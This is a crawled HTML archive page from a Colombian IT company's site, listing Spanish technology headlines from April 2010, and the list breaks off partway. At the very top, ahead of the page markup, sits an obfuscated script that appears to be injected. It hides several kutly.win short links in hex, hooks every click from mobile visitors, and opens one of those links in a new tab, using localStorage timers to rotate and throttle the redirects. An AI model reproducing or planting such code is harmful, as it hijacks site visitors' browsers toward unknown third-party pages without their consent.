

--- FILE ---
content_type: text/html
request_url: https://www.solutekcolombia.com/noticias_Abril_2010.htm
body_size: 34047
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>

<head>
<meta http-equiv="Content-Language" content="es-co">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>noticias de tecnología en español ABRIL DE 2010</title>
<meta name="keywords" content="noticias de tecnología, tecnología, últimas noticias de tecnología">
<meta name="description" content="NOTICIAS de tecnologia, tendencias tecnologicas, Nuevos computadores, Lo utlimo de MAC, Lo ultimo de hp, Lo ultimo de acer, Lo ultimo de lenovo, Lo ultimo de toshiba, Lo ultimo de computadores, ABRIL 2010">
</head>

<body>
<div align="center">
<table border="0" width="959" cellspacing="0" cellpadding="0" height="395">
	<tr>
		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>
	</tr>
	<tr>
		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>
		<td height="123" width="234" align="center"><font face="Tahoma"><b>
		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>
		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>
		En su presupuesto. <br>
&nbsp;</font></b></td>
	</tr>
	<tr>
		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">
		&nbsp;</td>
	</tr>
	<tr>
		<td height="20" colspan="2" bgcolor="#000000" align="center">

    <table border="0" width="100%" id="table2" cellspacing="0" cellpadding="0" background="fondo-soporte.gif">

      <tr>

        <td bgcolor="#000000" width="0" height="20" style="font-family: verdana; font-size: 11px">

        <p align="center">
		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>

      </tr>

    </table>

    	</td>
	</tr>
	<tr>
		<td height="213" width="959" colspan="2" valign="top" align="center">
		<table border="0" width="100%" height="41" cellspacing="1" background="fondo-rojo.gif">
			<tr>
				<td width="761">
				<img border="0" src="titulo_noticias.gif" width="805" height="45" alt="Noticias de tecnologia en español"></td>
				<td><img border="0" src="news.gif" width="191" height="43"></td>
			</tr>
		</table>
		<div align="center">
		<table border="0" width="105%" height="220" cellspacing="1">
			<tr>
				<td align="center" height="60">
				<h1 class="title"><b> <font face="Tahoma">Compendio de noticias</font></b></h1></td>
			</tr>
			<tr>
				<td width="96%" valign="top">
				<p align="left">&nbsp;&nbsp;&nbsp; </p>
				<table border="1" width="100%">
					<tr>
						<td>
						<p align="center"><b><font face="Verdana" size="2">ABRIL 
				2010</font></b><ul>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">30/04/2010 
			<a href="el_nokia_e72_se_viste_de_blanco_solutek_mantenimiento.htm">
			El Nokia E72 se viste de blanco</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">30/04/2010 
			<a href="la_nasa_publica_imagenes_del_derrame_de_petroleo_que_afecta_al_golfo_de_mexico_solutek_mantenimiento.htm">
			La NASA publica imágenes del derrame de petróleo que afecta al Golfo 
			de México</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">30/04/2010 
			<a href="futurologia_no_habra_hp_slate_con_windows_7_solutek_mantenimiento.htm">
			Futurología: No habrá HP Slate con Windows 7</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">29/04/2010 
			<a href="sincronizar_contactos_mobileme_a_outlook_con_exchange_server.htm">
			Sincronizar contactos MobileMe a Outlook con Exchange Server</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">29/04/2010 
			<a href="concepto_automovil_electrico_para_armar_en_casa_solutek_mantenimiento.htm">
			Concepto: automóvil eléctrico para armar en casa</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">29/04/2010 
			<a href="steve_jobs_explica_por_que_no_le_gusta_flash.htm">Steve 
			Jobs explica por qué no le gusta Flash</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">28/04/2010 
			<a href="domestic_transformer_concepto_de_apartamento_convertible_para_espacios_pequenos_solutek_mantenimiento.htm">
			Domestic Transformer: Concepto de apartamento convertible para 
			espacios pequeños</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">28/04/2010 
			<a href="aol_vendio_icq_en_uss_187_5_millones_solutek_mantenimiento.htm">
			AOL vendió ICQ en US$ 187,5 millones</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">28/04/2010 
			<a href="dos_equipos_cientificos_detectan_toneladas_de_agua_en_un_asteroide_solutek_mantenimiento.htm">
			Dos equipos científicos detectan toneladas de agua en un asteroide</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">27/04/2010 
			<a href="opera_10_52_disponible_para_windows_y_mac_solutek_mantenimiento.htm">
			Opera 10.52 disponible para Windows y Mac</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">27/04/2010 
			<a href="japon_comienza_a_utilizar_taxis_electricos_solutek_mantenimiento.htm">
			Japón comienza a utilizar taxis eléctricos</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">27/04/2010 
			<a href="sony_introduce_pequenas_mejoras_en_el_hardware_de_la_psp3.htm">
			Sony introduce pequeñas mejoras en el hardware de la PS3</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">26/04/2010 
			<a href="paypal_llegara_al_android_market_solutek_mantenimiento.htm">
			PayPal llegará al Android Market</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">26/04/2010 
			<a href="el_telescopio_mas_grande_del_mundo_se_construira_en_chile_solutek_mantenimiento.htm">
			El telescopio más grande del mundo se construirá en Chile</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">26/04/2010 
			<a href="hawking_si_nos_visitan_los_aliens_el_resultado_sera_malo_para_los_humanos_solutek_mantenimiento.htm">
			Hawking: Si nos visitan los aliens, el resultado será malo para los 
			humanos</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">24/04/2010 
			<a href="microsoft_da_aplicaciones_touch_gratis_para_windows_7_solutek_mantenimiento.htm">
			Microsoft da aplicaciones touch gratis para Windows 7</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">24/04/2010 
			<a href="intel_prepara_edicion_de_meego_para_sistemas_de_escritorio_y_laptops_solutek_mantenimiento.htm">
			Intel prepara edición de MeeGo para sistemas de escritorio y laptops</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">24/04/2010 
			<a href="manejando_un_auto_con_la_vista_solutek_mantenimiento.htm">
			Manejando un auto con la vista</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">23/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="mac_os_x_crea_una_miniservidor_de_podcast_con_acciones_de_carpeta_solutek_mantenimiento.htm">
			Mac OS X: Crea una miniservidor de podcast con Acciones de Carpeta</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">23/04/2010 
			<a href="mexico_tendra_su_propia_agencia_espacial_solutek_mantenimiento.htm">
			México tendrá su propia agencia espacial</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">23/04/2010 
			<a href="macbook_pro_mid_pulgadas_ultimos_comentarios_solutek_mantenimiento.htm">
			MacBook Pro mid 2010 15 pulgadas: últimos comentarios</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">23/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="el_dni_digital_de_los_libros_solutek_mantenimiento.htm">El 
			DNI digital de los libros</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">22/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="lista_de_los_macs_y_otros_dispositivos_de_apple_que_se_iran_al_olvido_el_15_de_junio_solutek_mantenimiento.htm">
			Lista de los Macs (y otros dispositivos de Apple) que se irán al 
			olvido el 15 de junio</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">22/04/2010 
			<a href="mcafee_causa_problemas_de_falsos_positivos_en_windows_xp_sp3_solutek_mantenimiento.htm">
			McAfee causa problemas de “falsos positivos” en Windows XP SP3</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">22/04/2010 
			<a href="xerox_lanza_impresora_ecologica_que_en_vez_de_tinta_usa_crayones_solutek_mantenimiento.htm">
			Xerox lanza impresora ecológica que en vez de tinta usa crayones</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">22/04/2010 
			<a href="dia_de_la_tierra_el_reciclaje_como_alternativa_para_disminuir_la_basura_electronica_solutek_mantenimiento.htm">
			Día de la Tierra: El reciclaje como alternativa para disminuir la 
			basura electrónica</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">21/04/2010 
			<a href="los_problemas_bancarios_se_solucionan_hablando_por_internet_solutek_mantenimiento.htm">
			Los problemas bancarios se solucionan hablando... por Internet</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">21/04/2010 
			<a href="utilidades_de_apple_subieron_90_en_tres_meses_solutek_mantenimiento.htm">
			Utilidades de Apple subieron 90% en tres meses</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">21/04/2010 
			<a href="cow_power_vacas_que_producen_energia_mientras_caminan_solutek_mantenimiento.htm">
			Cow Power: Vacas que producen energía mientras caminan</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">20/04/2010 
			<a href="oracle_presenta_primera_version_de_mysql_tras_su_adquisicion_solutek_mantenimiento.htm">
			Oracle presenta primera versión de MySQL tras su adquisición</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">20/04/2010 
			<a href="experimentan_en_ratones_las_enfermedades_asociadas_con_los_viajes_espaciales_solutek_mantenimiento.htm">
			Experimentan en ratones las enfermedades asociadas con los viajes 
			espaciales</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">20/04/2010 
			<a href="renault_presenta_auto_electrico_con_bateria_intercambiable_solutek_mantenimiento.htm">
			Renault presenta auto eléctrico con batería intercambiable</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">19/04/2010 
			<a href="general_motors_en_v_video_de_un_prototipo_solutek_soporte.htm">
			General Motors EN-V: Video de un prototipo</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">19/04/2010 
			<a href="ning_deja_de_ser_gratuito_solutek_mantenimiento.htm">Ning 
			deja de ser gratuito</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">19/04/2010 
			<a href="adept_quattro_el_robot_mas_rapido_del_oeste_solutek_mantenimiento.htm">
			Adept Quattro: El robot más rápido del oeste</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">17/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="pixeles_muertos_en_el_ipad_solutek_mantenimiento.htm">
			¿Píxeles muertos en el iPad?</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">17/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="creative_presenta_su_nueva_gama_de_altavoces_wireless_zii_sound_solutek_mantenimiento.htm">
			Creative presenta su nueva gama de altavoces Wireless: Zii Sound D5, 
			Inspire S2, D200 y D100</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">17/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="samsung_nos_muestra_el_lado_oculto_del_arte_gracias_a_las_3D_solutek_mantenimiento.htm">
			Samsung nos muestra el lado oculto del arte gracias a las 3D</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">16/04/2010 
			<a href="una_red_social_para_los_amantes_de_los_videojuegos_solutek_mantenimiento.htm">
			Una red social para los amantes de los videojuegos</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">16/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="google_invita_a_ninos_de_argentina_chile_colombia_y_mexico_a_dibujar_su_logo_solutek_mantenimiento.htm">
			Google invita a niños de Argentina, Chile, Colombia y México a 
			dibujar su logo</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">16/04/2010 
			<a href="el_programa_espacial_indio_sufre_un_importante_traspie_solutek_mantenimiento.htm">
			El programa espacial Indio sufre un importante traspié</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">15/04/2010 
			<a href="apple_se_puede_comer_a_microsoft_en_bolsa_solutek.htm">
			Apple se puede comer a Microsoft en bolsa</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">15/04/2010 
			<a href="campus_party_europa_dia_1_solutek_mantenimiento.htm">Campus 
			Party Europa: Día 1</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">15/04/2010 
			</font></span><b><font face="Verdana" size="1">
			<a href="microsoft_cierra_el_soporte_tecnico_para_windows_vista_solutek_mantenimiento.htm">
			Microsoft cierra el soporte técnico para Windows Vista</a></font></b></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">14/04/2010 
			<a href="logmein_para_el_ipad_solutek_mantenimiento.htm">Logmein 
			para el iPad</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
			<font face="Verdana" size="1">14/04/2010 
			<a href="campus_party_europa_comienza_hoy_solutek_mantenimiento.htm">
			Campus Party Europa comienza hoy</a></font></span></li>
			<li>
			<p align="left">
			<span style="font-weight: 700">
